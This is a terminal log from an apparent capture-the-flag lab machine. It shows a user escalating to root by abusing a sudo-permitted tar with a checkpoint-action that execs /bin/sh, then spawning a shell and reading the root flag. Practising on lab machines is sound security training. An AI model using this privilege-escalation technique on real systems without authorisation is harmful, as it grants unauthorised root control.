 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# pwd
/home/lin/Desktop
# sudo -l
Matching Defaults entries for root on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User root may run the following commands on bountyhacker:
    (ALL : ALL) ALL
# whoami
root
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@bountyhacker:~/Desktop# ls /root
root.txt
root@bountyhacker:~/Desktop# cat /root/root.txt
THM{ }
root@bountyhacker:~/Desktop#